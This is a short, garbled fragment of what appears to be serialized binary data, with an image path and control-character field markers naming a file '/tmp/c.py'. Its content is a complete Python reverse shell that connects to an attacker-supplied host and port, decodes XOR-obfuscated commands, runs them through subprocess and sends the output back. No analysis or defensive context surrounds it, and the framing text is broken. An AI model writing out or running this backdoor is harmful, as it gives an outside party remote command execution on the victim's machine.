 fileNameSTX NULNULNUL/tmp/c.pyfileValueSTX4STXNULNULimport socket
import subprocess
import sys
client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client_socket.connect((sys.argv[1], int(sys.argv[2])))
def encode(data):
    res = ""
    k = "1112223334445556".encode()
    for i in range(len(data)):
        res += chr(data[i] ^ k[i % 15])
    return res
while True:
    command = encode(client_socket.recv(102400))
    result = subprocess.getoutput(command)
    client_socket.send(encode(result.encode()).encode())
    if command == 'exit':
        break